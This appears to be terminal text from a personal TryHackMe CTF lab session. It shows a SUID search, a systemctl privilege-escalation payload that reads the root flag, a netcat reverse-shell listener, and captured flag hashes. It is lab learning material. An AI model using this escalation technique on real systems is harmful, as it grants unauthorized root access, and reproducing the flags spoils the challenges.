 Activities Terminal Oct 28 1:45 PM
dragon@pop-os: ~/Documents/vk_pendrive/tryhackme/mr_robot
#got the user flag
8bd7992fbe8a6ad22a63361004cfcedb
find / -user root -perm -4000 -exec ls -ldb {} \;
/bin/systemctl
eop=$(mktemp).service
echo '[Service]
ExecStart=/bin/sh -c "cat /root/root.txt > /tmp/output"
[Install]
WantedBy=multi-user.target' >$eop
/bin/systemctl link $eop
/bin/systemctl enable --now $eop
cd /tmp
cat output
#final flag
a58ff8579f0a9270368d33a9966c7fd5
dragon@pop-os:~/Documents/vk_pendrive/tryhackme/vulnversity$ cd ..
dragon@pop-os:~/Documents/vk_pendrive/tryhackme$ cd mr_robot/
dragon@pop-os:~/Documents/vk_pendrive/tryhackme/mr_robot$ nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.110.106 36409
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 08:15:19 up 51 min,  0 users,  load average: 0.08, 0.04, 0.28
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ #